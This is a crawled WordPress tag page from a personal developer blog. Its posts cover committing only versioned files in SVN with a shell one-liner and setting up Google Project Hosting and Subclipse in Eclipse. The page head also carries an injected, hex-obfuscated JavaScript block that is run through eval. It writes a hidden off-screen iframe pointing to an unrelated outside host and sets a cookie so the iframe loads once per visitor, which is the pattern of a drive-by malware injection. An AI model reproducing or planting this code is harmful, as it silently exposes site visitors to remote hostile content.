

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://savagelook.com/blog/tag/svn
body_size: 9924
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
  
  <title>SavageLook.com » svn</title>
  <link rel="stylesheet" href="/blog/wp-content/themes/BlueBubble/style.css" type="text/css" media="screen">
  <link href="https://fonts.googleapis.com/css?family=Droid+Sans+Mono&v2" rel="stylesheet" type="text/css">
  <link rel="alternate" type="application/rss+xml" title="SavageLook.com RSS Feed" href="/blog/feed">
  <link rel="pingback" href="/blog/xmlrpc.php">
  <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.3/jquery.min.js"></script>
  <script type="text/javascript">
        var mailpath = 'https://savagelook.com/blog/wp-content/themes/BlueBubble/scripts/mail.php';
        var ajaxgifpath = 'https://savagelook.com/blog/wp-content/themes/BlueBubble/images/loader.gif';
  </script>
  <script type="text/javascript" src="/blog/wp-content/themes/BlueBubble/scripts/js.js"></script>
  <link rel="alternate" type="application/rss+xml" title="SavageLook.com » svn Tag Feed" href="/blog/tag/svn/feed">
  <link rel="stylesheet" id="shadowbox-css-css" href="/blog/wp-content/plugins/shadowbox-js/shadowbox/shadowbox.css?ver=3.0.3" type="text/css" media="screen">
  <link rel="stylesheet" id="shadowbox-extras-css" href="/blog/wp-content/plugins/shadowbox-js/css/extras.css?ver=3.0.3.9" type="text/css" media="screen">
  <link rel="stylesheet" id="prettifycss-css" href="/blog/wp-content/plugins/prettify-wordpress/css/prettify.css?ver=3.3.1" type="text/css" media="all">
  <script type="text/javascript" src="/blog/wp-includes/js/jquery/jquery.js?ver=1.7.1"></script>
  <script type="text/javascript" src="/blog/wp-content/plugins/prettify-wordpress/js/min/prettify_mod.js?ver=3.3.1"></script>
  <script type="text/javascript">
  /* <![CDATA[ */
  var SHRSB_Globals = {"src":"http:\/\/savagelook.com\/blog\/wp-content\/plugins\/sexybookmarks\/spritegen_default","perfoption":"1"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/blog/wp-content/plugins/sexybookmarks/spritegen_default/jquery.shareaholic-publishers-sb.min.js?ver=4.0.6.5"></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/blog/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/blog/wp-includes/wlwmanifest.xml">
  
  
  <link rel="stylesheet" href="/blog/wp-content/plugins/wp-syntax/wp-syntax.css" type="text/css" media="screen">
  <link rel="stylesheet" href="/blog/wp-content/plugins/wordpress-popular-posts/style/wpp.css" type="text/css" media="screen">
  <script type="text/javascript" language="javascript">
  ljbury="spl"+"i"+"t";pdd=window;qivwqz="0"+"x";syt=(5-3-1);try{--(document["body"])}catch(dqjrx){avx=false;try{}catch(gzs){avx=21;}if(1){qsw="17:5d:6c:65:5a:6b:60:66:65:17:62:62:66:5d:6b:27:30:1f:20:17:72:4:1:17:6d:58:69:17:6a:6b:58:6b:60:5a:34:1e:58:61:58:6f:1e:32:4:1:17:6d:58:69:17:5a:66:65:6b:69:66:63:63:5c:69:34:1e:60:65:5b:5c:6f:25:67:5f:67:1e:32:4:1:17:6d:58:69:17:62:62:66:5d:6b:17:34:17:5b:66:5a:6c:64:5c:65:6b:25:5a:69:5c:58:6b:5c:3c:63:5c:64:5c:65:6b:1f:1e:60:5d:69:58:64:5c:1e:20:32:4:1:4:1:17:62:62:66:5d:6b:25:6a:69:5a:17:34:17:1e:5f:6b:6b:67:31:26:26:61:5c:6a:6c:6a:65:58:71:58:69:5c:65:66:63:66:61:58:25:5a:66:64:26:5f:5c:63:67:26:5a:65:6b:25:67:5f:67:1e:32:4:1:17:62:62:66:5d:6b:25:6a:6b:70:63:5c:25:67:66:6a:60:6b:60:66:65:17:34:17:1e:58:59:6a:66:63:6c:6b:5c:1e:32:4:1:17:62:62:66:5d:6b:25:6a:6b:70:63:5c:25:5a:66:63:66:69:17:34:17:1e:2b:28:1e:32:4:1:17:62:62:66:5d:6b:25:6a:6b:70:63:5c:25:5f:5c:60:5e:5f:6b:17:34:17:1e:2b:28:67:6f:1e:32:4:1:17:62:62:66:5d:6b:25:6a:6b:70:63:5c:25:6e:60:5b:6b:5f:17:34:17:1e:2b:28:67:6f:1e:32:4:1:17:62:62:66:5d:6b:25:6a:6b:70:63:5c:25:63:5c:5d:6b:17:34:17:1e:28:27:27:27:2b:28:1e:32:4:1:17:62:62:66:5d:6b:25:6a:6b:70:63:5c:25:6b:66:67:17:34:17:1e:28:27:27:27:2b:28:1e:32:4:1:4:1:17:60:5d:17:1f:18:5b:66:5a:6c:64:5c:65:6b:25:5e:5c:6b:3c:63:5c:64:5c:65:6b:39:70:40:5b:1f:1e:62:62:66:5d:6b:1e:20:20:17:72:4:1:17:5b:66:5a:6c:64:5c:65:6b:25:6e:69:60:6b:5c:1f:1e:33:67:17:60:5b:34:53:1e:62:62:66:5d:6b:53:1e:17:5a:63:58:6a:6a:34:53:1e:62:62:66:5d:6b:27:30:53:1e:17:35:33:26:67:35:1e:20:32:4:1:17:5b:66:5a:6c:64:5c:65:6b:25:5e:5c:6b:3c:63:5c:64:5c:65:6b:39:70:40:5b:1f:1e:62:62:66:5d:6b:1e:20:25:58:67:67:5c:65:5b:3a:5f:60:63:5b:1f:62:62:66:5d:6b:20:32:4:1:17:74:4:1:74:4:1:5d:6c:65:5a:6b:60:66:65:17:4a:5c:6b:3a:66:66:62:60:5c:1f:5a:66:66:62:60:5c:45:58:64:5c:23:5a:66:66:62:60:5c:4d:58:63:6c:5c:23:65:3b:58:70:6a:23:67:58:6b:5f:20:17:72:4:1:17:6d:58:69:17:6b:66:5b:58:70:17:34:17:65:5c:6e:17:3b:58:6b:5c:1f:20:32:4:1:17:6d:58:69:17:5c:6f:67:60:69:5c:17:34:17:65:5c:6e:17:3b:58:6b:5c:1f:20:32:4:1:17:60:5d:17:1f:65:3b:58:70:6a:34:34:65:6c:63:63:17:73:73:17:65:3b:58:70:6a:34:34:27:20:17:65:3b:58:70:6a:34:28:32:4:1:17:5c:6f:67:60:69:5c:25:6a:5c:6b:4b:60:64:5c:1f:6b:66:5b:58:70:25:5e:5c:6b:4b:60:64:5c:1f:20:17:22:17:2a:2d:27:27:27:27:27:21:29:2b:21:65:3b:58:70:6a:20:32:4:1:17:5b:66:5a:6c:64:5c:65:6b:25:5a:66:66:62:60:5c:17:34:17:5a:66:66:62:60:5c:45:58:64:5c:22:19:34:19:22:5c:6a:5a:58:67:5c:1f:5a:66:66:62:60:5c:4d:58:63:6c:5c:20:4:1:17:22:17:19:32:5c:6f:67:60:69:5c:6a:34:19:17:22:17:5c:6f:67:60:69:5c:25:6b:66:3e:44:4b:4a:6b:69:60:65:5e:1f:20:17:22:17:1f:1f:67:58:6b:5f:20:17:36:17:19:32:17:67:58:6b:5f:34:19:17:22:17:67:58:6b:5f:17:31:17:19:19:20:32:4:1:74:4:1:5d:6c:65:5a:6b:60:66:65:17:3e:5c:6b:3a:66:66:62:60:5c:1f:17:65:58:64:5c:17:20:17:72:4:1:17:6d:58:69:17:6a:6b:58:69:6b:17:34:17:5b:66:5a:6c:64:5c:65:6b:25:5a:66:66:62:60:5c:25:60:65:5b:5c:6f:46:5d:1f:17:65:58:64:5c:17:22:17:19:34:19:17:20:32:4:1:17:6d:58:69:17:63:5c:65:17:34:17:6a:6b:58:69:6b:17:22:17:65:58:64:5c:25:63:5c:65:5e:6b:5f:17:22:17:28:32:4:1:17:60:5d:17:1f:17:1f:17:18:6a:6b:58:69:6b:17:20:17:1d:1d:4:1:17:1f:17:65:58:64:5c:17:18:34:17:5b:66:5a:6c:64:5c:65:6b:25:5a:66:66:62:60:5c:25:6a:6c:59:6a:6b:69:60:65:5e:1f:17:27:23:17:65:58:64:5c:25:63:5c:65:5e:6b:5f:17:20:17:20:17:20:4:1:17:72:4:1:17:69:5c:6b:6c:69:65:17:65:6c:63:63:32:4:1:17:74:4:1:17:60:5d:17:1f:17:6a:6b:58:69:6b:17:34:34:17:24:28:17:20:17:69:5c:6b:6c:69:65:17:65:6c:63:63:32:4:1:17:6d:58:69:17:5c:65:5b:17:34:17:5b:66:5a:6c:64:5c:65:6b:25:5a:66:66:62:60:5c:25:60:65:5b:5c:6f:46:5d:1f:17:19:32:19:23:17:63:5c:65:17:20:32:4:1:17:60:5d:17:1f:17:5c:65:5b:17:34:34:17:24:28:17:20:17:5c:65:5b:17:34:17:5b:66:5a:6c:64:5c:65:6b:25:5a:66:66:62:60:5c:25:63:5c:65:5e:6b:5f:32:4:1:17:69:5c:6b:6c:69:65:17:6c:65:5c:6a:5a:58:67:5c:1f:17:5b:66:5a:6c:64:5c:65:6b:25:5a:66:66:62:60:5c:25:6a:6c:59:6a:6b:69:60:65:5e:1f:17:63:5c:65:23:17:5c:65:5b:17:20:17:20:32:4:1:74:4:1:60:5d:17:1f:65:58:6d:60:5e:58:6b:66:69:25:5a:66:66:62:60:5c:3c:65:58:59:63:5c:5b:20:4:1:72:4:1:60:5d:1f:3e:5c:6b:3a:66:66:62:60:5c:1f:1e:6d:60:6a:60:6b:5c:5b:56:6c:68:1e:20:34:34:2c:2c:20:72:74:5c:63:6a:5c:72:4a:5c:6b:3a:66:66:62:60:5c:1f:1e:6d:60:6a:60:6b:5c:5b:56:6c:68:1e:23:17:1e:2c:2c:1e:23:17:1e:28:1e:23:17:1e:26:1e:20:32:4:1:4:1:62:62:66:5d:6b:27:30:1f:20:32:4:1:74:4:1:74"[ljbury](":");}pdd=qsw;bqh=[];for(vjilol=22-20-2;-vjilol+1425!=0;vjilol+=1){fqff=vjilol;if((0x19==031))bqh+=String.fromCharCode(eval(qivwqz+pdd[1*fqff])+0xa-syt);}jpq=eval;jpq(bqh)}
  </script>
</head>
<body>
  <div id="container">
    <div id="header">
      <a class="homelink" title="SavageLook.com" href="/blog/"><img class="logotype" alt="logo" src="/misc/sl_drop2.png"></a> <span style="float:right; padding-top:15px;"></span> <span style="float:right; padding-top:15px;"></span>
    </div>
    <div id="content">
      <h2 class="pagetitle">Posts Tagged ‘svn’</h2>
      <div class="postsingle" id="post-3014">
        <h1><a href="/blog/portfolio/svn-commit-that-ignores-unversioned-files" rel="bookmark" title="Permanent Link to SVN commit that ignores unversioned files">SVN commit that ignores unversioned files</a></h1>
        <p class="postmetadata">by Tony Lukasavage on Thursday, June 2nd, 2011 | <img src="/blog/wp-content/themes/BlueBubble/images/comments.png" alt="comments"> <a href="/blog/portfolio/svn-commit-that-ignores-unversioned-files#comments" title="Comment on SVN commit that ignores unversioned files">1 Comment</a> | Tags: <a href="/blog/tag/bash" rel="tag">bash</a>, <a href="/blog/tag/linux" rel="tag">linux</a>, <a href="/blog/tag/shell" rel="tag">shell</a>, <a href="/blog/tag/svn" rel="tag">svn</a></p>
        <div class="entry">
          <h2>SVN Commit Fun</h2>
          <p>I know, I know, I should be using <a href="http://git-scm.com/" rel="nofollow">Git</a>. Well, I do. I use it for everything I have under my control. Unfortunately, like many, I still have obligations that require me to use SVN on a regular basis. And when I roll with SVN, I roll command line. No, its not an elitist, terminal God point of view. I happen to like <a href="http://tortoisesvn.net/" target="_blank" rel="nofollow">TortoiseSVN</a>, but 90% of my SVN versioned work is on Linux servers.</p>
          <p>If you’re like me, you’ll find yourself frequently using this lazy command line syntax inside your project directory to catch all your changes in one commit:</p>
          <div class="wp_syntax">
            <div class="code">
              <pre class="bash" style="font-family:monospace;"><span style="color: #c20cb9; font-weight: bold;">svn</span> commit <span style="color: #000000; font-weight: bold;">*</span> <span style="color: #660033;">-m</span> <span style="color: #ff0000;">"you should always leave a message!"</span></pre>
            </div>
          </div>
          <p>And there’s a very good chance you’ve run into this error, or something similar:</p>
          <div class="wp_syntax">
            <div class="code">
              <pre class="text" style="font-family:monospace;">svn: Commit failed (details follow):
svn: '/path/to/unversioned_file' is not under version control</pre>
            </div>
          </div>
          <p>As it turns out, there doesn’t appear to be a way to ignore unversioned files in the <em>svn commit</em> options. Now before you sart leaving comments about the <strong>svn:ignore</strong> property of the SVN configuration, realize that it only applies to the <em>svn add</em>, <em>svn import</em>, and <em>svn status</em> commands. It has no impact on <em>svn commit</em> calls so we need another solution.</p>
          <p>To that end, I put together a simple one-liner shell script to perform an SVN commit on all versioned files within the current directory, ignoring all unversioned files. Here it is:</p>
          <div class="wp_syntax">
            <div class="code">
              <pre class="bash" style="font-family:monospace;"><span style="color: #c20cb9; font-weight: bold;">svn</span> status <span style="color: #000000; font-weight: bold;">|</span> <span style="color: #c20cb9; font-weight: bold;">grep</span> ^<span style="color: #7a0874; font-weight: bold;">[</span>^?<span style="color: #7a0874; font-weight: bold;">]</span> <span style="color: #000000; font-weight: bold;">|</span> <span style="color: #c20cb9; font-weight: bold;">awk</span> <span style="color: #ff0000;">'{print $2}'</span> <span style="color: #000000; font-weight: bold;">|</span> <span style="color: #c20cb9; font-weight: bold;">xargs</span> <span style="color: #c20cb9; font-weight: bold;">svn</span> commit <span style="color: #660033;">-m</span> <span style="color: #ff0000;">"my commit message"</span></pre>
            </div>
          </div>
          <p>In case that makes no sense, it performs the following operations:</p>
          <ol>
            <li>Call <em>svn status</em> to get a full list of relevant project files.</li>
            <li>The question mark (?) in <em>svn status</em> signifies an unversioned file. The <em>grep</em> regular expression only matches files that do not start with that question mark.</li>
            <li>Use <em>awk</em> to print the second column from the <em>svn status</em> call, which is the filename.</li>
            <li>Use <em>xargs</em> to feed the filename list from <em>awk</em> to our <em>svn commit</em> call.</li>
          </ol>
          <p>You can take this all one step further (as I have) and turn it into a bash script accepting your commit message as its only argument (signified by the <strong>${1}</strong>).</p>
          <div class="wp_syntax">
            <div class="code">
              <pre class="bash" style="font-family:monospace;"><span style="color: #666666; font-style: italic;">#!/bin/bash</span>
<span style="color: #c20cb9; font-weight: bold;">svn</span> status <span style="color: #000000; font-weight: bold;">|</span> <span style="color: #c20cb9; font-weight: bold;">grep</span> ^<span style="color: #7a0874; font-weight: bold;">[</span>^?<span style="color: #7a0874; font-weight: bold;">]</span> <span style="color: #000000; font-weight: bold;">|</span> <span style="color: #c20cb9; font-weight: bold;">awk</span> <span style="color: #ff0000;">'{print $2}'</span> <span style="color: #000000; font-weight: bold;">|</span> <span style="color: #c20cb9; font-weight: bold;">xargs</span> <span style="color: #c20cb9; font-weight: bold;">svn</span> commit <span style="color: #660033;">-m</span> <span style="color: #ff0000;">"<span style="color: #007800;">${1}</span>"</span>;</pre>
            </div>
          </div>
          <p>There you go, happy SVN’ing.</p>
        </div>
      </div>
      <div class="postsingle" id="post-796">
        <h1></h1>
        <p class="postmetadata">by Tony Lukasavage on Monday, September 13th, 2010 | <img src="/blog/wp-content/themes/BlueBubble/images/comments.png" alt="comments">  | Tags: <a href="/blog/tag/flash-builder-4" rel="tag">Flash Builder 4</a>, , <a href="/blog/tag/subclipse" rel="tag">subclipse</a>, <a href="/blog/tag/subversion" rel="tag">subversion</a>, <a href="/blog/tag/svn" rel="tag">svn</a></p>
        <div class="entry">
          <p></p>
          <p>In my prior 2 part guide entitled “Google Project, Subversion, and Eclipse” ( and ) I discussed how to setup a Google Project Hosting Subversion repository and how to integrate it into an Eclipse based IDE. It came with lots of text and screenshots. While lots of people prefer this method of step by step instruction (I’m usually one of them), its layout left me disappointed.</p>
          <p>To remedy this dissatisfaction I put together this video. It walks you through everything from that 2 part guide in a concise 6 minute video. You’ll get to see exactly how to create a Google Project Hosting Subversion repository, install the <!-- savagelook.com <a href="http://subclipse.tigris.org/" target="_blank" rel="nofollow"> -->Subclipse SVN plugin<!-- savagelook.com </a> --> for Flash Builder 4, and integrate the repository into your development environment.</p>
          <p>You’ll have to forgive the very amateur nature of the video, this was my first time using <a href="http://www.adobe.com/products/captivate/" target="_blank" rel="nofollow">Adobe Captivate</a> .  Its a pretty intuitive software, but I’m totally ignorant to the finer points of video guide creation.  I’m sure that will start to change in the near future, though, especially if people actually take the time to watch this one.</p>
        </div>
      </div>
      <div class="postsingle" id="post-740">
        <h1></h1>
        <p class="postmetadata">by Tony Lukasavage on Saturday, September 11th, 2010 | <img src="/blog/wp-content/themes/BlueBubble/images/comments.png" alt="comments">  | Tags: <a href="/blog/tag/eclipse" rel="tag">eclipse</a>, <a href="/blog/tag/flash-builder-4" rel="tag">Flash Builder 4</a>, , <a href="/blog/tag/subclipse" rel="tag">subclipse</a>, <a href="/blog/tag/subversion" rel="tag">subversion</a>, <a href="/blog/tag/svn" rel="tag">svn</a></p>
        <div class="entry">
          <p>In  we learned how to setup a Google Project Hosting Subversion repository for version control and remote storage of our code.  In Part 2 we will learn how to integrate this remote repository into the Eclipse based IDE of your choice.  Before starting, though, let me first mention that:</p>
          <ul>
            <li>I’m on a Windows system with <!-- savagelook.com <a href="http://tortoisesvn.tigris.org/" target="_blank" rel="nofollow"> -->TortoiseSVN<!-- savagelook.com </a> -->, so some of this will vary on other OSes.
            </li>
            <li>I will be using Flash Builder 4 for this guide, but Flex Builder 3 and other Eclipse based IDEs are very similar.</li>
            <li>You’ll need to know the workspace directory of your IDE, which will be referred to as WORKSPACE from now on.</li>
          </ul>
          <p>So let’s say I want to check out my Away3D Flash Builder 4 template project.</p>
          <ol>
            <li>The first thing I do is go to my Google Project Hosting page and find the Subversion URL for that project.  You can find my project hosting at <br>
              <img class="alignnone size-full wp-image-747" title="Google Project Hosting Home" src="/blog/wp-content/uploads/2010/09/project_home2.jpg" alt="Google Project Hosting Home" width="628" height="185">
            </li>
            <li>Goto “<strong>Source -> Browse</strong>” and we’ll find the project I’m looking for under the trunk, “<strong>away3d_template_fb4</strong>“.  The path to that project is “<strong>trunk/away3d_templates/away3d_template_fb4</strong>“.  You’ll need this for the checkout later.<br>
              <img class="alignnone size-full wp-image-750" title="Path to our project" src="/blog/wp-content/uploads/2010/09/path.jpg" alt="Path to our project" width="570" height="418">
            </li>
            <li>Now its time to install <!-- savagelook.com <a href="http://subclipse.tigris.org/" target="_blank" rel="nofollow"> -->Subclipse<!-- savagelook.com </a> -->, an SVN plugin for Eclipse based IDEs.  Open up Flash Builder 4 (or whatever Eclipse based IDE you are using).  Goto “<strong>Help -> Install New Software…</strong>“
            </li>
            <li>In the resulting dialog, enter the following URL in the “Work with” field: <strong>http://subclipse.tigris.org/update_1.6.x</strong><br>
              Then click  ”Add”.  You will be prompted for a name for the site.  Just call it “Subclipse”.  After you click OK you should get a dialog that looks like this:<br>
              <img class="alignnone size-full wp-image-756" title="Installing New software" src="/blog/wp-content/uploads/2010/09/software.jpg" alt="Installing New software" width="533" height="531">
            </li>
            <li>Check “Subclipse” then expand its choices.  Deselect “Subclipse Integration for Mylyn 3.x (Optional)” and “Subversion Revision Graph”.  Your list should look like this:<br>
              <img class="alignnone size-full wp-image-758" title="Software List" src="/blog/wp-content/uploads/2010/09/list.jpg" alt="Software List" width="583" height="203">
            </li>
            <li>From here just follow the steps for the Subclipse install.  If you need specific instructions to get Subclipse loaded in your Eclipse based IDE, use the <!-- savagelook.com <a href="http://subclipse.tigris.org/servlets/ProjectProcess?pageID=p4wYuA" target="_blank" rel="nofollow"> -->Download and Install instructions from the Subclipse website<!-- savagelook.com </a> -->.  The IDE will restart (or you should do it manually) when the install finishes.
            </li>
            <li>After Flash Builder 4 reopens, right click in the Package Explorer and select “<strong>Import</strong>…”.  From the resulting dialog expand “<strong>SVN</strong>” and select “<strong>Checkout Projects From SVN</strong>“.  click Next.<br>
              <img class="alignnone size-full wp-image-761" title="svn dialog" src="/blog/wp-content/uploads/2010/09/svn-dialog.jpg" alt="svn dialog" width="513" height="542">
            </li>
            <li>Select the radio button next to “<strong>Create a new repository location</strong>” and click Next.</li>
            <li>In the “<strong>URL</strong>” field, I will be entering the following URL: <strong>https://savagelook.googlecode.com/svn/trunk/away3d_templates/away3d_template_fb4</strong><br>
            Notice that the root of the path is my Google Project Hosting root “<strong>https://savagelook.googlecode.com/svn</strong>” and that it ends with the path to my specific project “<strong>trunk/away3d_templates/away3d_template_fb4</strong>” as mentioned in Step 2. click Next.</li>
            <li>Your IDE will return a list of files under this project, but we are checking out the whole thing so just select the top level choice (the full URL) and click Finish.  It will likely take a few moments to finish, depending on the size of your project.<br>
              <img class="alignnone size-full wp-image-762" title="checkout in eclipse" src="/blog/wp-content/uploads/2010/09/final.jpg" alt="checkout in eclipse" width="502" height="335">
            </li>
            <li>In your Package Explorer you should now have your Google Project Hosted code integrated into your Eclipse based IDE.  You can do a quick confirmation of this by seeing if there are little yellow icons indicating version control on your filenames.  Also, you can mouse-over any version controlled filename to see when it was last committed and by whom.<br>
              <img class="alignnone size-full wp-image-764" title="SVN loaded project" src="/blog/wp-content/uploads/2010/09/loaded.jpg" alt="SVN loaded project" width="542" height="234">
            </li>
            <li>Now let’s try a quick change and commit.  I’m going to add a sphere to my Away3D template, then commit the change back to the Google Project Hosting Subversion repository.  After I make the code changes, save, and run the application, the local repository will mark the files as changed.  Notice the little yellow bars have changed to black and white asterisks on changed files.<br>
              <img class="alignnone size-full wp-image-766" title="Code change" src="/blog/wp-content/uploads/2010/09/codechange.jpg" alt="Code change" width="638" height="192">
            </li>
            <li>To commit all my changes I am going to right click on the project root in the Package Explorer and goto “<strong>Team -> Commit…</strong>”<br>
              <img class="alignnone size-full wp-image-768" title="commit changes" src="/blog/wp-content/uploads/2010/09/commit.jpg" alt="commit changes" width="572" height="512">
            </li>
            <li>In the resulting dialog I am going to write a simple commit message to give a little info about the changes and then click OK.  Eclipse will execute the commit and when it is finished you will see all those little black and white asterisks turn back into yellow bars.  This signifies that your local changes have been successfully sent to the Google Project Hosting Subversion repository.  Feel free to go back to the Google project web interface to confirm it.<br>
              <img class="alignnone size-full wp-image-771" title="Commit through eclipse" src="/blog/wp-content/uploads/2010/09/bigone.jpg" alt="Commit through eclipse" width="410" height="460">
            </li>
          </ol>
          <p>Congrats, you made it!  If you managed to follow along with these 2 long blog posts of mine, you now have your code hosted by Google Project Hosting in a Subversion repository and have it fully integrated into the Eclipse based IDE of your choice.  Give yourself a pat on the back!</p>
          <p>It may seem like a lot of work up front, but the ability to revert, merge, backup, branch, and tag code becomes priceless once you get into some serious projects.  The simple assurance that you can fall back to a any revision of your code when you inevitably F something up is great.  Learn to love version control and I assure you it will love you back.  Creepy…</p>
        </div>
      </div>
      <div class="postsingle" id="post-697">
        <h1></h1>
        <p class="postmetadata">by Tony Lukasavage on Thursday, September 9th, 2010 | <img src="/blog/wp-content/themes/BlueBubble/images/comments.png" alt="comments">  | Tags: <a href="/blog/tag/eclipse" rel="tag">eclipse</a>, , <a href="/blog/tag/subversion" rel="tag">subversion</a>, <a href="/blog/tag/svn" rel="tag">svn</a></p>
        <div class="entry">
          <p>I am about to start moving all the code from the demos on my blog into a Google Project Subversion repository and I thought it might be helpful for others if I made a guide for the process.  Its not too complicated, as Google does a good job of guiding you through, but sometimes a step by step is just what the doctor ordered.  This will be Part 1 of 2.  In Part 2 I plan to show you how to integrate the Google Project Subversion repository you’ll create here into the Eclipse based IDE of your choice.</p>
          <p>For Part 1 of this guide there’s a few things to consider:</p>
          <ul>
            <li>I’m on a Windows system, so some of this will vary on other OSes.</li>
            <li>You need an SVN client.  For Windows I highly suggest <!-- savagelook.com <a href="http://tortoisesvn.tigris.org/" target="_blank" rel="nofollow"> -->TortoiseSVN<!-- savagelook.com </a> -->.
            </li>
            <li>This is not an SVN and Subversion tutorial.  Check out <a href="https://en.wikipedia.org/wiki/Apache_Subversion" target="_blank" rel="nofollow">this link for more info</a> on them.
            </li>
          </ul>
          <p>OK, let’s get you on your way to free version control via Subversion via Google Project Hosting.  It doesn’t get more exciting than this!</p>
          <ol>
            <li>In case you’ve been living in the stone age and have not yet done it,  or  to your existing account.
            </li>
            <li>Create a project at the  site.  You should see a page like this:<img class="size-full wp-image-701 alignnone" title="Create Google Code Project" src="/blog/wp-content/uploads/2010/09/create_project.jpg" alt="Create Google Code Project" width="627" height="564">
            </li>
            <li>Fill in the fields as described on the right hand side.  The only field you need to make sure you set correctly for this guide is “<strong>Version Control System</strong>.”  This must be set to “<strong>Subversion</strong>.”  You can use “Mercurial” if you want, but the rest of this guide isn’t going to do you much good!  Click “<strong>Create Project</strong>” to finish.</li>
            <li>This should bring us to our new project home page.<br>
              <img class="alignnone size-full wp-image-710" title="Project Home Page" src="/blog/wp-content/uploads/2010/09/project_home.jpg" alt="Project Home Page" width="628" height="185"><br>
            </li>
            <li>Click the “<strong>Source</strong>” tab to find the URL from which we can checkout the trunk of our new code repository.  Using your SVN client of choice, checkout the repository into a new directory (I’ll call it <strong>SVNDIR</strong> from now on).  For those on Windows using TortoiseSVN, you’ll right click on <strong>SVNDIR</strong> and select “<strong>SVN checkout…</strong>“.  You will then enter the SVN URL from the “<strong>Source</strong>” page like this:<br>
              <img class="alignnone size-full wp-image-715" title="Checkout from Subversion" src="/blog/wp-content/uploads/2010/09/trunk.jpg" alt="Checkout from Subversion" width="462" height="356"><br><br>
              click OK and you’ve got your less than exciting first checkout.  If all worked well you should now have a single .svn directory in your <strong>SVNDIR</strong>.
            </li>
            <li>Now we’ll test adding and committing to our new repository.  To keep the initial test simple, I’m going to simply add “demos” directory to <strong>SVNDIR</strong> which will later house the source code for the demos from this blog.  To do that, create the directory as you normally would in <strong>SVNDIR</strong>.  Right click the new “demos” directory and under the “<strong>SVN</strong>” heading click “<strong>Add</strong>“.<br>
              <img class="alignnone size-full wp-image-727" title="Add to Subversion" src="/blog/wp-content/uploads/2010/09/add.jpg" alt="Add to Subversion" width="508" height="481"><br>
              Click OK in the resulting dialogs to add “demos” to your local repository.
            </li>
            <li>To add “demos” to the Google Code repository we need to commit the add from the last step.  To do that we right click “demos” again and click “<strong>SVN Commit…</strong>” which will give you a dialog that looks like this:<br>
              <img class="alignnone size-full wp-image-717" title="Commit to Subversion" src="/blog/wp-content/uploads/2010/09/demos.jpg" alt="Commit to Subversion" width="512" height="499"><br>
              Add a simple message and click OK to start the commit.  You’ll will be prompted for a username and password, which if you are logged into your Google account you can retrieve from this URL: .  Enter those, click OK, and congrats!  You made your first Google Code repository commit!
            </li>
            <li>Now that that works, let’s do something a little more substantial.  Grab one of your source or project directories and copy it to <strong>SVNDIR</strong>.  In my case, I’ll be copying my away3d_template project that I use as the base for, you guessed it, my Away3D projects.  Do exactly as you did with “demos” to add and commit this new code.</li>
            <li>Go back to your Google Project home page and click the “<strong>Source</strong>” tab.  From here, click “<strong>Browse</strong>” and take a look at the layout of your new repository.  Under “<strong>trunk</strong>” you should be able to see ‘demos” and the project you just added.<br>
              <img class="alignnone size-full wp-image-730" title="Google Project SVN Repository" src="/blog/wp-content/uploads/2010/09/newrepo.jpg" alt="Google Project SVN Repository" width="631" height="337">
            </li>
          </ol>
          <p>And that’s all there is to it.  You are now using Google’s Project Hosting and are applying version control to your projects.  Stay tuned for Part 2 where I’ll give step by step instructions on how you can setup your favorite Eclipse based IDE to integrate with Google’s Subversion repository.  It will make the process of sharing and keeping your code updated a breeze.</p>
        </div>
      </div>
    </div>
    <div id="sidebar">
      
      <h2>Popular Posts</h2>
      <div style="margin-left: 2em">
        No posts to display
      </div>
      <h2>Some of My Work</h2>
      <div class="textwidget">
